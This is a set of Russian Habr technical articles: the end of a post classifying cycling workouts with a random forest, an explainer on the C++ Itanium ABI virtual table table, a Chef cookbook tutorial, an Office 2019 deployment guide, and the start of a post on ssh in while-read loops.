Сразу скажу, что рациональность этого действия сводится к минимуму, но мне было интересно как этот метод сможет сработать в данном случае.
Метод контролируемой классификации (или обучение с учителем) использует заранее подготовленные образцы или эталоны для классификации данных или точного прогнозирования результатов. Подробнее о методах обучения [здесь](https://habr.com/ru/company/ibm/blog/554048/).
#### Подготовка тренировок-эталонов
Для 37 из 102 тренировок я проставил наиболее близкий тип тренировки, сопоставляя время и зоны интенсивности для каждой из них. Примеры всех типов тренировок-эталонов и их описания приведены в таблице:
| | | | | |
| --- | --- | --- | --- | --- |
| Код эталона | Название | Продолжительность | Зоны интенсивности | Зоны каденса |
| 3 | Условно пороговая тренировка / FTP-тест | короткая (меньше часа) | значительная часть времени (50% и более) проведено в зонах высокой интенсивности | большая часть времени проведена на среднем и высоком каденсе |
| 2 | Условно тренировка темпо | средняя (1,5-2 часа) | большая часть времени (более 70%) проведена в зонах низкой и средней интенсивности | большая часть времени проведена на среднем каденсе или на низком и среднем каденсе |
| 1 | Условно тренировка на выносливость | длительная (больше 1,5 часов) | большая часть времени (более 70%) проведена в зонах низкой интенсивности | большая часть времени проведена на среднем каденсе |
| 0 | Условно восстановительная тренировка | короткая (до 1,5 часов) | Большая часть времени (более 70%) проведена в зонах низкой интенсивности | большая часть времени проведена на среднем каденсе |
#### Random Forests
Я использовал наиболее распространенный и простой в исполнении алгоритм Random Forests, который включен в модуль sklearn. Понятная инструкция для его применения доступна [здесь](https://www.datacamp.com/community/tutorials/random-forests-classifier-python).
Для построения модели в качестве входных данных я использовал различные комбинации колонок из подготовленной ранее таблицы. Наиболее удачная комбинация на мой взгляд для моего набора данных выглядит следующим образом:
```
X=df_train[['time_n', 'zone_1_2', 'zone_3', 'zone_4_6', 'cadence_zone_1']]
```
Я суммировал значения *первой и второй зон интенсивности*, так как они почти всегда соответствуют низкому уровню, аналогично для *четвертой, пятой и шестой* – так как они соответствуют высокому уровню. *Седьмую* зону я исключил, так как она единично представлена для некоторых тренировок (1 и меньше процента). Для каденса я взял только зону с низкими значениями, так как значение средней и высокой зоны будет зависимо напрямую.
В качестве выходных данных я использовал 37 значений, соотносящихся с типом тренировок, расставленных ранее.
Тестирование модели показало ее высокую точность (Accuracy: 1.0), но скорее всего она меньше, исходя из маленького набора данных.
Применив эту модель, я проклассифицировал все остальные тренировки на четыре типа. В результате классификации я получил 5 тренировок на пороговой мощности, 39 темпо, 14 на выносливость, 44 на восстановление.
#### Сравнение похожих тренировок
Для похожих тренировок я попробовал совместить на одном графике их профили мощности, поскольку они отображают исходное структурированное задание. В теории я должен был увидеть схожие профили для одного типа тренировок.
Для визуализации нескольких профилей одновременно я использовал опцию *subplot* из библиотеки **matplotlib**.
```
# import libraries
import psycopg2
import pandas as pd
import matplotlib.pyplot as plt
from datetime import datetime
# connect to the dataset
df = pd.read_csv('power_zones_data_rf_comparison.csv', index_col=0)
df = df[['activity_id', 'training_type']]
training_3 = df.loc[df['training_type']==3]
list_3 = training_3['activity_id'].to_list()
conn = psycopg2.connect(host="localhost", database="garmin_data", user="postgres", password="afande")
# generate a chart for each training from the list_3
for i in range(5):
activity_id = list_3[i]
df = pd.read_sql_query("""select timestamp, heart_rate, cadence, power from record
where activity_id ={} order by timestamp asc""".format(activity_id), conn)
df['sec'] = (df['timestamp']-min(df['timestamp'])).dt.total_seconds()/60
plt.subplot(2,3,i+1)
plt.plot(df.sec, df.power)
plt.title(min(df['timestamp']).date())
plt.xlim(0, 60)
plt.ylim(0,450)
plt.xlabel('time, min')
plt.ylabel('power, watts')
plt.rcParams['figure.figsize'] = [20, 10]
plt.show()
```
Наиболее точно были определены пороговые тренировки (или FTP-тесты). Три из них были определены вручную как эталонные, модель правильно определила оставшиеся две.
Сопоставление профилей мощности тренировок с кодом 3: верхний ряд - тренировки-эталоны, нижний - определены с помощью модели контролируемой классификацииОтносительно точно были определены тренировки других типов. Сопоставление тренировок в рамках выделенных типов будет продолжено в последующем анализе.
Сопоставление профилей мощности тренировок с кодом 2: верхний ряд - тренировки-эталоны, нижний - определены с помощью модели контролируемой классификацииИтоги
-----
Это моя первая попытка проанализировать данные, полученные из FIT-файлов. По сути я смог воспроизвести отображение базового набора показателей, которые могут в дальшейшем быть использованы для расчетов эффективности тренировок. В данном виде это конечно ничего не добавляет к существующей функциональности фитнес-приложений (такие как Garmin Connect или Strava), но это первый шаг к независимости от их интерфейса.
Я попробовал произвести классификацию завершенных тренировок для дальнейшего сопоставления показателей похожих тренировок, а именно для сравнения ответа организма на похожую нагрузку через пульс. Надеюсь поделиться этим анализом в следующих статьях.
[Ссылка на github](https://github.com/DA04/fit_indoor_cycling_data_analysis). | https://habr.com/ru/post/661067/ | null | ru | null |
# Что такое таблица виртуальных таблиц?
Однажды в Slack я наткнулся на новый акроним для моего [глоссария акронимов C++](https://quuxplusone.github.io/blog/2019/08/02/the-tough-guide-to-cpp-acronyms/): “VTT.” [Godbolt](https://godbolt.org/z/3Pu26_):
```
test.o: In function `MyClass':
test.cc:3: undefined reference to `VTT for MyClass'
```
“VTT” в данном контексте означает «таблица виртуальных таблиц» (virtual table table). Это вспомогательная структура данных, используемая (в Itanium C++ ABI) при создании некоторых базовых классов, которые сами унаследованы от виртуальных базовых классов. VTT следуют тем же правилам размещения, что и виртуальные таблицы (vtable) и информация о типе (typeinfo), так что если вы получили ошибку, приведённую выше, вы можете просто мысленно подставить «vtable» вместо «VTT», и начать отладку. (Скорее всего, вы оставили неопределённой [ключевую функцию](https://stackoverflow.com/questions/45850063/what-is-a-c-key-function-as-described-by-gold) класса). Для того, чтобы увидеть, почему VTT, или аналогичная структура, необходима, начнём с основ.
### Порядок конструирования для невиртуального наследования
Когда у нас есть иерархия наследования, базовые классы конструируются, [начиная с наиболее базового](https://godbolt.org/z/FZwO65). Чтобы сконструировать Charlie, мы должны сначала сконструировать его родительские классы MrsBucket и MrBucket, рекурсивно, чтобы сконструировать MrBucket, мы должны сначала сконструировать его родительские классы GrandmaJosephine и GrandpaJoe.
Вот так:
```
struct A {};
struct B : A {};
struct C {};
struct D : C {};
struct E : B, D {};
// Конструкторы вызываются в порядке
// A B C D E
```
### Порядок конструирования для виртуальных базовых классов
Но виртуальное наследование путает все карты! При виртуальном наследовании, мы можем иметь ромбовидную иерархию, в которой два различных родительских класса могут иметь общего предка.
```
struct G {};
struct M : virtual G {};
struct F : virtual G {};
struct E : M, F {};
// Конструкторы вызываются в порядке
// G M F E
```
В прошлом разделе, каждый конструктор отвечал за вызов конструктора своего базового класса. Но сейчас у нас виртуальное наследование, и конструкторы M и F должны как-то знать, что не нужно конструировать G, потому что он общий. Если бы M и F были ответственные за конструирование базовых объектов в этом случае, общий базовый объект был бы сконструирован дважды, а это не очень хорошо.
Чтобы работать с подобъектами виртуального наследования, Itanium C++ ABI разделяет каждый конструктор на две части: конструктор базового объекта и и конструктор полного объекта. Конструктор базового объекта отвечает за конструирование всех подобъектов невиртуального наследования (и их подобъектов, и установку их vptr на их vtable, и запуск кода в фигурных скобках в коде C++). Конструктор полного объекта, который вызывается каждый раз, когда вы создаёте полный объект C++, отвечает за конструирование всех подобъектов виртуального наследования производного объекта и затем делает всё остальное.
Рассмотрим разницу между нашим примером A B C D E из предыдущего раздела и следующим примером:
```
struct A {};
struct B : virtual A {};
struct C {};
struct D : virtual C {};
struct E : B, D {};
// Конструкторы вызываются в порядке
// A C B D E
```
Конструктор полного объекта Е сначала вызывает конструкторы базового объекта виртуальных подобъектов A и C; затем вызываются конструкторы базового объекта невиртуального наследования B и D. B и D не несут больше ответственность за конструирование A и C соответственно.
### Конструирование таблиц vtable
Пусть у нас есть класс с какими-нибудь виртуальными методами, например, такой ([Godbolt](https://godbolt.org/z/2uiCsY)):
```
struct Cat {
Cat() { poke(); }
virtual void poke() { puts("meow"); }
};
struct Lion : Cat {
std::string roar = "roar";
Lion() { poke(); }
void poke() override {
roar += '!';
puts(roar.c_str());
}
};
```
Когда мы конструируем Lion, мы начинаем с конструирования базового подобъекта Cat. Конструктор Cat вызывает poke(). В этой точке мы имеем только один объект Cat — мы пока не инициализировали данные-члены, которые необходимы, чтобы сделать объект Lion. Если конструктор Cat вызовет Lion::poke(), он может попытаться изменить неинициализированный член std::string roar и мы получим UB. Итак, стандарт С++ обязывает нас сделать это в конструкторе Cat, вызов виртуального метода poke() должен вызвать Cat::poke(), не Lion::poke()!
В этом нет проблемы. Компилятор просто заставляет Cat::Cat() (и версию для базового объекта, и версию для полного объекта) начинаться с установки vptr объекта на таблицу vtable объекта Cat. Lion::Lion() вызовет Cat::Cat(), и затем сбросит vptr в значение указателя на таблицу vtable для объекта Cat внутри Lion, перед тем, как запустить код в круглых скобках. Без проблем!
### Смещения при виртуальном наследовании
Пусть Cat виртуально наследуется от Animal. Тогда таблица vtable для Cat хранит не только указатели на функции для виртуальных функций-членов Cat, но также смещение виртуального подобъекта Animal внутри Cat. ([Godbolt](https://godbolt.org/z/_6xFgX).)
```
struct Animal {
const char *data = "hi";
};
struct Cat : virtual Animal {
Cat() { puts(data); }
};
struct Nermal : Cat {};
struct Garfield : Cat {
int padding;
};
```
Конструктор Cat запрашивает член Animal::data. Если этот объект Cat является базовым подобъектом объекта Nermal, то его данные-члены находятся по смещению 8, прямо за vptr. Но если объект Cat является базовым подобъектом объекта Garfield, то данные-члены находятся по смещению 16, за vptr и Garfield::padding. Чтобы справиться с ситуацией, Itanium ABI сохраняет смещения виртуальных базовые объектов в таблице vtable объекта Cat. Таблица vtable для Cat-в-Nermal сохраняет тот факт, что Animal, базовый подобъект Cat, сохранён по смещению 8; таблица vtable для Cat-в-Garfield сохраняет тот факт, что Animal, базовый подобъект Cat, сохранён по смещению 16.
Сейчас объединим это с предыдущим разделом. Компилятор должен убедиться, что Cat::Cat() (как версия базового объекта, так и версия полного объекта) начинается с установки vptr на таблицу vtable для Cat-в-Nermal или на vtable для Cat-в-Garfield, в зависимости от типа наиболее производного объекта! Но как это работает?
Конструктор полного объекта для наиболее производного объекта должен заранее вычислить, на какую таблицу vtable он хочет, чтобы ссылался vptr базового подобъекта в течение времени конструирования объекта, и затем конструктор полного объекта для наиболее производного объекта должен передать эту информацию вниз, в конструктор базового объекта базового подобъекта как скрытый параметр! Посмотрим на сгенерированный код для Cat::Cat() ([Godbolt](https://godbolt.org/z/RaLIff)):
```
_ZN3CatC1Ev: #конструктор полного объекта для Cat
movq $_ZTV3Cat+24, (%rdi) # this->vptr = &vtable-for-Cat
retq
_ZN3CatC2Ev: # конструктор базового объекта для Cat
movq (%rsi), %rax # fetch a value from rsi
movq %rax, (%rdi) # this->vptr = *rsi;
retq
```
Конструктор базового объекта принимает не только этот скрытый параметр в %rdi, но также скрытый параметр VTT в %rsi! Конструктор базового объекта загружает адрес из (%rsi) и сохраняет адрес в таблице vtable объекта Cat.
Кто бы ни вызвал конструктор базового объекта Cat, он ответственен за предвычисление того, какой адрес Cat::Cat() должен быть записан в vptr и за установку указателя в (%rsi) на этот адрес.
### Зачем нужен ещё один уровень индиректности?
Рассмотрим конструктор полного объекта Nermal.
```
_ZN3CatC2Ev: # конструктор базового объекта Cat
movq (%rsi), %rax # загружаем значение из rsi
movq %rax, (%rdi) # this->vptr = *rsi;
retq
_ZN6NermalC1Ev: # конструктор полного объекта Nermal
pushq %rbx
movq %rdi, %rbx
movl $_ZTT6Nermal+8, %esi # %rsi = &VTT-for-Nermal
callq _ZN3CatC2Ev # вызываем конструктор базового объекта Cat
movq $_ZTV6Nermal+24, (%rbx) # this->vptr = &vtable-for-Nermal
popq %rbx
retq
_ZTT6Nermal:
.quad _ZTV6Nermal+24 # vtable-for-Nermal
.quad _ZTC6Nermal0_3Cat+24 # construction-vtable-for-Cat-in-Nermal
```
Почему \_ZTC6Nermal0\_3Cat+24 размещено в секции data и его адрес передаётся в %rsi, вместо того, чтобы просто передать \_ZTC6Nermal0\_3Cat+24 напрямую?
```
# Почему не так?
_ZN3CatC2Ev: # конструктор базового объекта для Cat
movq %rsi, (%rdi) # this->vptr = rsi;
retq
_ZN6NermalC1Ev: # конструктор полного объекта для Nermal
pushq %rbx
movq %rdi, %rbx
movl $_ZTC6Nermal0_3Cat+24, %esi # %rsi = &construction-vtable-for-Cat-in-Nermal
callq _ZN3CatC2Ev # вызов конструктора базового объекта Cat
movq $_ZTV6Nermal+24, (%rbx) # this->vptr = &vtable-for-Nermal
popq %rbx
retq
```
Так происходит потому, что у нас может быть несколько уровней наследования! На каждом уровне наследования конструктор базового объекта должен установить vptr и затем, возможно, передать управление дальше по цепочке, к следующему базовому конструктору, который может установить vptrs в какое-то другое значение. Это подразумевает список либо таблицу указателей на vtable.
Вот конкретный пример ([Godbolt](https://godbolt.org/z/8JW8Ch)):
```
struct VB {
int member_of_vb = 42;
};
struct Grandparent : virtual VB {
Grandparent() {}
};
struct Parent : Grandparent {
Parent() {}
};
struct Gretel : Parent {
Gretel() : VB{1000} {}
};
struct Hansel : Parent {
int padding;
Hansel() : VB{2000} {}
};
```
Объект базового конструктора Grandparent должен установить свой vptr в значение Grandparent-в-чём-нибудь, что является наиболее производным классом. Конструктор базового объекта Parent должен сначала вызвать Grandparent::Grandparent() с подходящим %rsi, и затем установить vptr в значение Parent-в-чём-нибудь, что является наиболее производным классом. Способ реализации этого для Gretel:
```
Gretel::Gretel() [конструктор полного объекта]:
pushq %rbx
movq %rdi, %rbx
movl $1000, 8(%rdi) # imm = 0x3E8
movl $VTT for Gretel+8, %esi
callq Parent::Parent() [конструктор базового объекта]
movq $vtable for Gretel+24, (%rbx)
popq %rbx
retq
VTT for Gretel:
.quad vtable for Gretel+24
.quad construction vtable for Parent-in-Gretel+24
.quad construction vtable for Grandparent-in-Gretel+24
```
Вы можете видеть в Godbolt, что конструктор базового объекта класса Parent сначала вызывает Grandparent::Grandparent() с %rsi+8, затем устанавливает собственный vptr в (%rsi). Итак, здесь используется факт того, что Гретель, так сказать, тщательно проложила тропу из хлебных крошек, по которой шли все её базовые классы при конструировании.
Та же VTT используется в деструкторе ([Godbolt](https://godbolt.org/z/ndTUqO)). Насколько я знаю, нулевая строка таблицы VTT никогда не используется. Конструктор Gretel загружает vtable для Gretel+24 в vptr, но он знает, что этот адрес статический, его никогда не нужно загружать из VTT. Я думаю, что нулевая строка таблицы сохранилась просто по историческим причинам. (И конечно, компилятор не может просто выбросить её, потому что это будет нарушением Itanium ABI и станет невозможной линковка со старым кодом, который придерживается Itanium-ABI).
Вот и всё, мы рассмотрели таблицу виртуальных таблиц, или VTT.
### Дальнейшая информация
Вы можете найти информацию о VTT в этих местах:
StackOverflow: “[What is the VTT for a class?](https://stackoverflow.com/questions/6258559/what-is-the-vtt-for-a-class)”
“[VTable Notes on Multiple Inheritance in GCC C++ Compiler v4.0.1](http://web.archive.org/web/20190930143149/https://ww2.ii.uj.edu.pl/~kapela/pn/cpp_vtable.html)” (Morgan Deters, 2005)
[The Itanium C++ ABI](https://itanium-cxx-abi.github.io/cxx-abi/abi.html#vtable-ctor-vtt), раздел “VTT Order”
Наконец, я должен повторить, что VTT, это особенность Itanium C++ ABI, и используется в Linux, OSX, и т.п. MSVC ABI, используемое в Windows, не имеет VTT, и использует совершенно иной механизм для виртуального наследования. Я (пока что) практически ничего не знаю о MSVC ABI, но может быть, однажды, я всё выясню и напишу об этом пост! | https://habr.com/ru/post/474318/ | null | ru | null |
# Chef за 21 день. Часть вторая. Создание и использование cookbook
Привет-привет, хабраюзер! Все еще с нами? CHEF – это интересно! Продолжим наш вояж к мастерству воина-автоматизатора, который начался в [первой части](http://habrahabr.ru/company/epam_systems/blog/208542) данной статьи. В этой статье речь пойдет о первом опыте написания **cookbook**-а, о **рецептах**, **атрибутах** и **шаблонах**.
Прежде чем идти дальше, маленькое отступление по поводу инфраструктуры. В дальнейшем нам понадобиться пара компьютеров или виртуальных машин. Конечно же, есть VirtualBox, есть Vagrant, но я настоятельно советую использовать **Amazon Web Services** (AWS). Основная причина – AWS повсеместно используется разными компаниями, и знакомство с ним – дополнительный бонус Вам же. Есть бесплатные образы на нем, которые каждый может использовать. Существует большое количество разных сервисов и инструментов, которые предлагает Amazon. Некоторые из них — крайне актуальны. Я считаю, что данный опыт — must-have experience.
Шаг 5. Добро пожаловать на кухню, детка
---------------------------------------
Добро пожаловать на кухню! В наших руках находится самый главный и незаменимый инструмент – **knife**!
Что мы будем готовить? Конечно же наш первый рецепт, и дабы не забыть его и использовать его в будущем – запишем его в наш **cookbook**. Именно в этом нам поможет knife, который умеет создавать cookbook-и. Конечно же можно воссоздать структуру cookbook-а вручную, но зачем? Лучше познакомиться с корректной структурой стандартного cookbook-а.
В создании нам поможет директива ***knife cookbook create***. Она создаст в директории */cookbooks* (указать ее местоположение можно указать в файле конфигурации *knife.rb*) папку с нашим первым cookbook-ом. Давайте ознакомимся с основным содержимым данной папки.
* Директория **/attributes** содержит в себе файлы, с описанием атрибутов cookbook-а, которые могут быть использованы на узле для перезаписи значения тех или иных дефолтных значений узла. Это могут быть *переменные*, содержащие в себе пути к рабочим директориям, номера сетевых портов для сервисов, какие-либо специфические *метки* данного узла (например, его роль в рабочей среде). Самое главное при использовании атрибутов – понимание как их применить посредством рецепта. Как же CHEF получает значения стандартных атрибутов? У него существует инструмент, называемый **ohai** – коллектор атрибутов системы, используемых для CHEF. Эти атрибуты не являются системными переменными, Вы вряд ли увидите такие названия атрибутов в Вашей ОС – это переменные, с логически понятными названиями, такими как *node[“platform”]*, которая хранит название ОС узла, или *node[“fqdn”]* – хранящая полное доменное имя узла. Если Вы хотите вносить изменения в текущую конфигурацию того или иного сервиса/ПО – необходимо использовать именно те названия атрибутов, которые предоставляет ohai. Не менее важным свойством атрибутов является **идентификация** узла – назначение упомянутых «меток». Приведу пример из практики.
Необходимо было создать группу виртуальных машин (chef-клиентов), связать их с Chef-сервером и раздать им cookbook-и в соответствии с их ролью в этой группе (master или slave). На этапе регистрации узлов на Chef-сервере неизвестно, какой узел является *master*, а какой – *slave*. Что делать, не руками же назначать каждому? Решилось все просто до невозможности. Каждый узел получал, в зависимости от своего назначения, атрибут env\_role = master или slave, который был доступен Chef-серверу. Сервер, в свою очередь, по всем зарегистрированным на нем узлам, проводил поиск по данному атрибуту и в зависимости от значения – раздавал cookbook-и (посредством ролей, о которых мы поговорим в дальнейшем).
* Директория **/files** – содержит в себе набор файлов, которые будут использованы для дистрибуции на узлы. Иными словами, если надо *генерировать* на узле файл со статическим содержимым (подразумевается, что содержимое файла не меняется в процессе использования оного) – это именно та директория, куда Вы поместите файлы. Далее, в рецепте, ресурс **cookbook\_file** инициализирует использование Вашего файла. Стоит заметить, что имя данного ресурса указывает на абсолютный путь расположения файла на узле, так что будьте внимательны при указании имени. Для того, чтобы указать исходный файл – используется свойство ресурса под названием *source*, в котором указывается имя исходного файла, размещенного в директории /files. Также дополнительно можно указывать права доступа к файлам на узлах, пользователя и группу пользователей, «владеющих» данными файлами.
Еще одним интересным свойством обладает *имя* файла. Для него существуют *шаблоны*, согласно которым специфический файл может быть передан конкретному узлу (используя FQDN), использован на конкретной платформе с конкретной текущей версией. Пример – файл с именем ubuntu-12.04 будет передан только узлам с ОС Ubuntu версии 12.04.
* Директория **/recipies** – фундаментальная директория нашего cookbook-а, директория с рецептами. Это наши **рецепты**. Именно тут определяется что и как мы будем конфигурировать. Файл рецепта – это *Ruby*-файл, в котором, очевидно, используется синтаксис языка Ruby (кэп тут!) В зависимости от сложности задачи – может содержать в себе описание функционала и коллекции ресурсов (для простых задач) либо же коллекции ресурсов и вызовы провайдеров (о них мы поговорим ниже). В рецепте можно вызывать *другие* рецепты, *выстраивать* зависимости от других рецептов, **помещать** блоки скриптов для конечных узлов (например, *bash* или *powershell* команды) и использовать многие другие возможности, доступные языку Ruby. Стоит запомнить, что выполнение кода происходит именно в том **порядке**, который указан в рецепте. В итоге, в наших руках достаточно массивные возможности, ограниченные нашим знанием языка Ruby и его возможностями.
* Директория **/templates** – содержит *шаблоны* ресурсов, которые могут быть использованы в рецепте. Шаблоны описываются в формате **Embedded Ruby**, имеют расширение *.erb* и описывают динамический контент, который генерируется на базе переменных, логики или же простого текста. Далее ресурс шаблон объявляется в ресурсе. Минимальный вариант объявления выглядит следующим образом:
```
template “/path/to/file/on/our/node.cmd” do
source “node.erb”
end
```
Также, есть возможность задать, например, права доступа, владельца и группу владельцев этого файла. В этом конкретном случае на узле создастся файл cmd с указанным абсолютным путем, шаблоном которого является файл *node.erb*. Этот шаблон может быть набором команд, которые необходимо запустить на узле через командную строку. А может также содержать какие-то переменные и логику. Переменные в шаблоне могут быть, например, атрибутами Вашего cookbook-а, придавая шаблону упомянутую динамичность. Выглядит это так:
`<%= node['sql_server']['product_key'] %>`,
и является объявлением *атрибута* (ключа SQL сервера), присутствующего в cookbook-е. Также, стоит отметить, что, как и имена файлов в директории **/files**, имена шаблонов имеют такое же свойство имени, а именно описывают соответствие шаблона конкретной ОС и версии, либо FQDN узла.
* Директории **/providers** и **/resources** – это те две директории, которые в терминах Chef организуют **LWRP** (*light-weight resource providers*). Я бы мог сравнить это с понятием *класса* в ООП, однако может такое сравнение и не очень корректно (уж простят админа братья-программисты). В провайдере можно описать *функционал*, в ресурсах – *атрибуты/переменные* и доступные action (возможные *действия* для провайдеров, которые могут быть вызваны из рецептов). Ресурсы идентифицируются и ассоциируются с провайдером, образуя подобие «класса».
Взаимодействия между частями LWRP обеспечивается использованием *Resource DSL* – языка, содержащего несколько методов, для описания атрибутов и действий. И учитывая, что это вариант Ruby DSL – то и *Ruby*-код может быть частью определения ресурсов и провайдеров. Дабы долго не вдаваться в теорию, вот пример LWRP, который рассылает письма (например, при наступлении какого-либо события в системе).
**/providers/default.rb**
```
def mailing
puts "\n Sending your email..."
r = chef_gem "mail" do
action :install
end
Gem.clear_paths
require 'mail'
options = {
:address => new_resource.server,
:port => new_resource.port,
:mailto => new_resource.mailto,
:user_name => new_resource.user_name,
:password => new_resource.password,
:authentication => 'plain',
:enable_starttls_auto => true
}
Mail.defaults do
delivery_method :smtp, options
end
mail = Mail.deliver do
from options[:user_name]
to options[:mailto]
subject 'Hello'
body new_resource.msg
end
end
```
**/resources/default.rb**
```
actions :create
default_action :create
attribute :app_name, :kind_of => String
attribute :user_name, :kind_of => String, :default => ""
attribute :password, :kind_of => String, :default => ""
attribute :server, :kind_of => String, :default => ""
attribute :port, :kind_of => Integer, :default => 465
attribute :mailto, :kind_of => [String, NilClass], :default => ""
attribute :from, :kind_of => [String, NilClass], :default => ""
attribute :msg, :kind_of => String, :default => "Hi there"
def initialize(*args)
super
@ action = :create
End
```
Я думаю, достаточно очевидно, даже для тех, кто не встречался с синтаксисом Ruby, что описано в данном файле. Это функция отправки письма по электронной почте. В следующей части – мы познакомимся с *cookbook*-ом, который использует LWRP для отправки сообщений об изменениях в системе.
Шаг 6. Время дегустации
-----------------------
Ну что ж, давайте представим себе, что наш **cookbook** уже готов (я предоставлю его пример и опишу использование в следующей части).
Что делать дальше? Как загрузить его на сервер и отправить на исполнение узлами? **Knife** сделает это за нас. Для того, чтобы успешно провести дальнейшие операции, нам необходимо, чтобы Chef-админ имел верно сконфигурированный knife (файл knife.rb) и сертификат администратора (например, admin.pem). Далее, необходимо перейти в директорию **/chef-repo** (там, где находится наш starter kit, например) и, находясь в ней, исполнять команды.
Первое действие — удостоверится, что узлы зарегистрированы на сервере — `knife node list`. В результате должны получить имена активных узлов.
Далее, загрузим наш **cookbook** на сервер. Он должен находится в директории, указанной в *cookbook\_path* файла *knife.rb*.
Выполняем — `knife cookbook upload name-of-cookbook`. В результате — сообщение об успешной загрузке и присутствие нашего cookbook-а в списке, полученном командой `knife cookbook list`.
Следующий шаг — назначение **run-list** узла. Тут можно пойти 2 путями — *простым* или *правильным*.
Простой — сразу добавить в run-list **рецепт** — `knife node edit name-of-node` и внести текстовые изменения в раздел run-list, добавляя туда строку *«recipe[name-of-recipe]»*. А что, если таких рецептов десяток? Не очень удобно.
Правильный путь — добавить **роль**. Файл роли представляет собой описание *атрибутов* run-list. В том числе — и рецептов. Соответственно, одна роль может быть назначена множеству узлов. Файл роли находится по адресу */chef-repo/roles*:
```
name "mailer"
description "Role for host that will notify us on changes"
run_list "recipe[name-of-recipe]"
```
Для того, чтоб загрузить роль на сервер, используется команда `knife role from file name-of-role-file`. После загрузки — роль можно назначить в run-list узла, что мы и сделаем.
На этом нехитрый процесс закончен, мы готовы запускать клиента на узле. После этого — получим узел с (~~условно~~) реализованным на нем **cookbook**-ом.
На этом я буду заканчивать вторую часть и буду анонсировать третью — более технически-ориентированную (с большим количеством кода), которая расскажет о примере использование **AWS** и **Chef**. | https://habr.com/ru/post/209368/ | null | ru | null |
# Развертывание Office 2019 в корпоративной среде (для ИТ-специалистов)
Для настройки и развертывания корпоративных версий Office 2019 в вашей организации, включая Project и Visio (и других программ), используйте средство развертывания Office Deployment Tool (ODT).
Файлы установки для Office 2019 доступны непосредственно из сети CDN Office, т.е. пакеты Windows (MSI) больше не используется.
А по факту это значит, что на одном компьютере у тебя будет одна установка 2019 Office, и невозможно будет установить любой другой пакет Office.
*Для примера*: приобретен Office 2019 Standard, вы установили его на пользовательский компьютер и планируете установить Skype for Business Basic c помощью установщика MSI – это не будет работать. И, даже если вы выкачаете Skype for Business Click to Run пакет с офиса 365, он тоже не установится. Извините, повторюсь: может быть только **одна установка Office 2019** на компьютер, независимо каким способом распространяется дополнительный продукт Office.
### И так, вам нужно создать один пакет для развертывания Office 2019.
Загрузите средства развертывания Office из [центра загрузки Майкрософт](https://www.microsoft.com/en-us/download/details.aspx?id=49117). После получения копии ODT вам необходимо создать файл конфигурации configuration.xml.
Можно создать несколько файлов configuration.xml, который будет использоваться с ODT.
*Для чего это нужно:* вы можете установить Office 2019 непосредственно из сети CDN Office, или можно загрузить файлы установки из сети CDN Office в папку в локальной сети, например, в общую папку и установить Office 2019 из этого расположения. Можно использовать различные методы для различных наборов компьютеров в вашей организации.
Для создания файла конфигурации рекомендую использовать [Office Customization Tool](https://config.office.com/). С помощью этого сайта вы можете сгенерировать файл ответов для Office 365 / Office 2019 с базовыми настройками такими как:
* версия архитектуры офиса;
* продукты, компоненты и языки;
* параметры установки (CDN Office или «Локальный источник»);
* тип лицензирования.
И дополнить его идентификаторами продуктов, поддерживаемых средством развертывания Office Deployment Tool. Вот основные из них:
**Skype for Busies**
| | |
| --- | --- |
| Product | Product ID |
| Skype for Business Basic 2015
Skype for Business 2015
Skype for Business Basic 2016
Skype for Business 2016
Skype for Business 2019
Skype for Business 2019 (volume licensed)
Skype for Business Basic 2019 | LyncEntryRetail
LyncRetail
SkypeforBusinessEntryRetail
SkypeforBusinessRetail
SkypeforBusiness2019Retail
SkypeforBusiness2019Volume
SkypeforBusinessEntry2019Retail |
**Другие продукты**
| | |
| --- | --- |
| AccessRetail
Access2019Retail
Access2019Volume
ExcelRetail
Excel2019Retail
Excel2019Volume
HomeBusinessRetail
HomeBusiness2019Retail
HomeStudentRetail
HomeStudent2019Retail
O365HomePremRetail
OneNoteRetail
OutlookRetail
Outlook2019Retail
Outlook2019Volume
Personal2019Retail
PowerPointRetail
PowerPoint2019Retail
PowerPoint2019Volume
ProfessionalRetail
Professional2019Retail
ProjectProXVolume | ProjectPro2019Retail
ProjectPro2019Volume
ProjectStdRetail
ProjectStdXVolume
ProjectStd2019Retail
ProjectStd2019Volume
ProPlus2019Volume
PublisherRetail
Publisher2019Retail
Publisher2019Volume
Standard2019Volume
VisioProXVolume
VisioPro2019Retail
VisioPro2019Volume
VisioStdRetail
VisioStdXVolume
VisioStd2019Retail
VisioStd2019Volume
WordRetail
Word2019Retail
Word2019Volume |
[Официальная ссылка на поддерживаемые продукты (, которую я долго искал).](https://support.microsoft.com/en-us/help/2842297/product-ids-that-are-supported-by-the-office-deployment-tool-for-click)
### Установка Office 2019 с помощью средства развертывания Office
После получения ODT и создания конфигурационного файла configuration.xml можно установить Office 2019.
Откройте командную строку с повышенными привилегиями, перейдите к папке, в которой вы сохранили ODT и файл configuration.xml, и введите следующую команду для скачивания инсталляционного пакета в сетевую папку:
* setup /download configuration.xml
далее введите команду:
* setup /configure configuration.xml
для установки Office из сетевой папки или непосредственно из сети CDN Office. Ждите окончания установки Office.
По опыту скажу, что лучше протестировать установку пакета из сети CDN Office, а потом создавать локальный пакет.
На всякий случай привожу полный список команд ODT:
`SETUP /download [path to configuration file]
SETUP /configure [path to configuration file]
SETUP /packager [path to configuration file] [output path]
SETUP /customize [path to configuration file]
SETUP /help`
[Руководство по развертыванию для Office 2019 от Microsoft .](https://docs.microsoft.com/ru-ru/deployoffice/office2019/deploy#sample-configurationxml-file-to-use-with-the-office-deployment-tool)
Обратите внимание, что сайт Office Customization Tool уже содержит коды для Project/ Visio 2016, но их нет на сайте Product IDs that are supported by the Office Deployment Tool.
Microsoft такой Microsoft.
Надеюсь, что эта статья сэкономит ваше время.
**Дополнение:**
Теперь Office Deployment Tool может добавлять продукты в развернутый пакет, для примера: конфигурация добавления Skype for Business 2019 Basic в развернутый Office 2019 Standard.
```
``` | https://habr.com/ru/post/436788/ | null | ru | null |
# Буферы и окна: подробности о тайне ssh и цикла чтения while
Если вы когда-нибудь пробовали воспользоваться в цикле чтения `while` командой `ssh`, или, точно так же, командами `ffmpeg` или `mplayer`, это значит, что вы сталкивались с неожиданным поведением такого цикла: он, после первой итерации, таинственным образом прекращал работать!
[](https://habr.com/ru/company/ruvds/blog/556748/)
Решение этой проблемы, в случае с `ssh`, заключается в использовании конструкций `ssh` `-n` или `ssh < /dev/null`, на которые мгновенно «ругается» ShellCheck ([тут](http://www.shellcheck.net/?id=sshloop) можно посмотреть на результаты анализа кода с этими конструкциями). На этом можно было бы и остановиться, ведь проблема решена, но мы этого делать не будем. Лучше — детально разберём причины этой проблемы.
